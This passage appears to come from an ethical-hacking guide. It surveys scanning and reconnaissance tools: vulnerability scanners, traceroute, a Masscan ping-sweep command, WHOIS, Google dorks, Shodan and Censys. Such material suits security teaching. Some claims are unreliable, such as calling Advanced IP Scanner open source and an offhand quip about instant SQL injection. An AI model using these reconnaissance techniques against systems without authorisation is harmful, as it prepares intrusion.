
Advanced IP Scanner
This is a free and open source network scanning tool that works in a Windows environment. It
can detect and scan any device on a network including wireless devices.
Vulnerability Scanning: is an inspection of the potential points of exploit on a computer or
network to identify security holes. A vulnerability scan detects and classifies system weaknesses
on computers, networks and communications equipment and predicts the effectiveness of
countermeasures.
43
Vulnerability Scanners
OpenVAS
This is an open source tool serving as a central service that provides vulnerability assessment
tools for both vulnerability scanning and vulnerability management.

Nikto
Nikto is a greatly admired open source web scanner employed for assessing the probable issues
and vulnerabilities.
44


Nessus
Nessus is the world’s most popular vulnerability scanner, taking the first place in 2000, 2003,
and 2006 security tools survey. Nessus efficiently prevents network attacks by identifying
weakness and configuration errors that may be exploited to attack the network.
45
Acunetix
Acunetix Web Vulnerability Scanner is an automated web application security testing tool that
audits your web applications by checking for vulnerabilities like SQL Injection, Cross-site
scripting, and other exploitable vulnerabilities.
46

Traceroute
Traceroute is a network utility tool which comes bundled with most operating systems. The
traceroute tool ‘traces the route’ from your IP to the IP of the end host you specify. It is
particularly useful in identifying routers, firewalls and gateways which exists between you and
your target.
To run a traceroute command on a Linux based system simply type:
#traceroute <Fully qualified Domain Name>
or
#traceroute <IP Address>
Masscan
47

Masscan is similar to Nmap but it is more faster. As per its GitHub repository, it is capable of
sending out 10 million packets per second. To run a ‘ping sweep’ using masscan simply type:
#masscan --range <IP Range> --ping
Passive reconnaissance
In this section, I want to talk about footprinting using passive reconnaissance. Passive
reconnaissance is collecting host information about the target company without communicating
with any of their systems. It’s critically important to the external footprinting process because it
serves as a foundation on which we build the rest of this chapter.
In the following list, I am highlighting some useful resources and tools you can use to perform
passive footprinting as part of the Reconnaissance phase of an ethical hacking exercise.
WHOIS
Starting with just a single URL, one of the first technique we can use or utilities we can use is a
WHOIS lookup. Now WHOIS is actually a protocol, but it goes back to the early days of the
internet. And the goal of WHOIS is to connect a URL with company information. So this would
be a physical address, phone number, contact email. And the company is assigned a unique
identifier called an Autonomous System Number or ASN. This ASN is also associated with a
network range or a list of external IP addresses. And so WHOIS is handy from a footprinting
perspective because we can go from a URL to a list of IP addresses.
48
GHDB
Google happens to be the most powerful OSINT tool for a user to perform attacks, and forms the
basis for GHDB – the Google Hacking DataBase. Using Google, a SQL injection attack on a
random website can be performed within 0.2 Google seconds. Specially crafted words given as
input to Google are named as dorks, or google dorks. These GHDB dorks can be used to reveal
vulnerable servers on the Internet, to gather sensitive data, vulnerable files that are uploaded,
sub-domains, and so on. Effective usage of GHDB can make the hacking process considerably
easier. Exploit DB maintains a collection of googledorks under a section named GHDB.
49
Search Engines
Shodan
Shodan is a network security monitor and search engine focused on the deep web & the internet
of things such as printers, webcams, servers, routers and other services.
50

Censys

Censys is a wonderful search engine used to get the latest and most accurate information about
any device connected to the internet, be it servers or domain names.
You will be able to find full geographic and technical details about ports 80 and 443 running on
any server, as well as HTTP/S body content & GET response of the target website, Chrome TLS
Handshake, full SSL Certificate Chain information, and WHOIS information.
51
Google Dorks
While investigating people or companies, a lot of IT security newbies forget the importance of
using traditional search engines for recon and intelligence gathering.
In this case, Google Dorks can be your best friend. They have been there since 2002 and can help
you a lot in your intelligence reconnaissance.
Google Dorks are simply ways to query Google against certain information that may be useful
for your security investigation.
Search engines index a lot of information about almost anything on the internet, including
individual, companies, and their data.
For reconnaissance targeting I recommend using the following:
Filetype: you can use this dork to find any kind of file types.
Ext: can help you to find files with specific extensions (eg. .txt, .log, etc).
Intext: can perform queries helps to search for specific text inside any page.
52
